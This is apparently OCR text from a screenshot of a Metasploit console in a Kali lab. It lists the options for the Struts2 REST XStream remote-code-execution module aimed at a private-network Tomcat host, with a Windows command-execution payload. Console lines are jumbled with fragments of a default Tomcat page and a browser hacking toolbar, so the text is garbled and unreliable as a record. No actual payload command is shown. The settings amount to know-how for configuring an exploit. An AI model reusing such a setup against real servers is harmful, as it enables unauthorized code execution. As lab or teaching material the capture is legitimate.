 msf exploit(multi/http/struts2_rest_xstream) > show options
12345
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Module options (exploit/multi/http/struts2_rest_xstream):
INT SQL XSS Encryption Encoding Other
Name Current Setting Required Description
---- --------------- -------- -----------
Load URL
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.0.107 yes The target address
Split URL
RPORT 12345 yes The target port (TCP)
Execute
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
Enable Post data Enable Referrer
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase/orders/3 yes Path to Struts action
Home Documentation Configuration Examples Wiki Mailing Lists
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Apache Tomcat/7.0.82
APACHE
Payload options (windows/exec):
If you're seeing this, you've successfully installed Tomcat. Congratulations!
Name Current Setting Required Description
---- --------------- -------- -----------
TM
Recommended Reading:
CMD yes The command string to execute
Security Considerations HOW-TO
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Manager Application HOW-TO
Clustering/Session Replication HOW-TO
Exploit target:
Id Name
-- ----
Developer Quick Start
3 Windows (Dropper)
Tomcat Setup Realms & AAA Examples Servlet Specificati